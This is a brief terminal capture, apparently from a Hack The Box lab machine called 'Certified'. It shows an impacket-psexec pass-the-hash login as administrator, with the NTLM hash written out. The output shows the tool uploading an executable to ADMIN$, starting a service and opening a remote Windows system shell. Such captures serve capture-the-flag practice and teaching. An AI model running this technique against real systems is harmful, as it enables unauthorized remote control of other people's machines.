 → Certified git:(main) ✗ impacket-psexec certified.htb/administrator@10.129.48.103 -hashes aad3b435b51404eeaad3b435
51404ee:0d5b49608bbce1751f708748f67e2d34
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.48.103.....
[*] Found writable share ADMIN$
[*] Uploading file YZQJmYbq.exe
[*] Opening SVCManager on 10.129.48.103.....
[*] Creating service UJTP on 10.129.48.103.....
[*] Starting service UJTP.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6414]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>